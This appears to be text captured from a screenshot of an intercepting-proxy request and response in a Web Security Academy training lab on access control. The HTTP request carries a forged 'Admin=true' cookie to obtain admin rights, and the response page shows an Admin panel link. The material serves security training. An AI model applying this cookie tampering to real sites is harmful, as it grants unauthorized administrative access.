 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a510042043180008313a02f00410061.web-security-academy.net
3 Cookie: Admin=true; session=G09EauG5l30XzH3jZTbzzpsQdnZpegiP
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a510042043180008313a02f00410061.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email